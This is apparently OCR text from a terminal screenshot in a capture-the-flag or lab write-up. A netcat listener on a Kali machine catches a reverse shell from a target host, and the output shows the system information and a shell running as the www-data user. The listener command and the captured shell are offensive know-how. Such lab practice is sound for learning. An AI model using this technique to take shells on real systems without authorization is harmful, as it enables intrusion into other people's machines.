 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 80
listening on [any] 80 ...
connect to [10.6.88.199] from (UNKNOWN) [10.10.39.150] 44270
Linux wir3 4.15.0-135-generic #139-Ubuntu SMP Mon Jan 18 17:38:24 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 18:32:14 up 20 min,  0 users,  load average: 0.00, 0.11, 0.39
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$